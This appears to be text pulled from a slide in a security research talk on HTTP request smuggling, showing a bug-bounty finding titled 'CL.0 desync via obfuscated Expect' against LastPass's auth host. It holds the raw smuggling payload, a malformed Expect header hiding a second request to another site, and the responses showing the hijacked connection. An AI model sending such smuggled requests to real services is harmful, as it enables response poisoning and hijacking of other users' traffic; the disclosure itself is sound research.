 CL.0 desync via obfuscated Expect - LastPass
+$5,000 = $120,955
OPTIONS /anything HTTP/1.1
Host: auth.lastpass.com
Expect:
100-continue
Content-Length: 39
GET / HTTP/1.1
Host: www.sky.com
X: y
HTTP/1.1 404 Not Found
GET /anything HTTP/1.1
Host: auth.lastpass.com
HTTP/1.1 200 OK
Discover TV & Broadband
Packages with Sky
track 1
DCTV